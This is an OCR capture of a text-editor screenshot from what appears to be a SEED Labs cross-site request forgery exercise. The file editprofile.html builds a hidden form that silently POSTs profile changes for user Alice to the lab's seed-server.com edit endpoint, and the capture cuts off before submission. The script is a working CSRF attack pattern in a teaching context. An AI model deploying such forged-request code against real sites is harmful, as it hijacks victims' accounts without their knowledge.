 Open
editprofile.html
~/Labsetup-arm/attacker
Save
*notes.txt
editprofile.html
<script type="text/javascript">
function forge_post()
{
var fields;
// The following are form entries need to be filled out by attackers.
// The entries are made hidden, so the victim won't be able to see them.
fields += "<input type='hidden' name='name' value='Alice'>";
fields += "<input type='hidden' name='briefdescription' value='Alice loves Boby'>";
fields += "<input type='hidden' name='accesslevel[briefdescription]' value='2'>";
fields += "<input type='hidden' name='guid' value='56'>";
// Create a <form> element.
var p = document.createElement("form");
// Construct the form
p.action = "http://www.seed-server.com/action/profile/edit";
p.innerHTML = fields;
p.method = "post";
// Append the form to the current page.
document.body.appendChild(p);
// Submit the form
Saving file “/home/seed/Labsetup-arm/attacker/editprofile.html”...
HTML
Tab Width: 8
Ln 21, Col 63
INS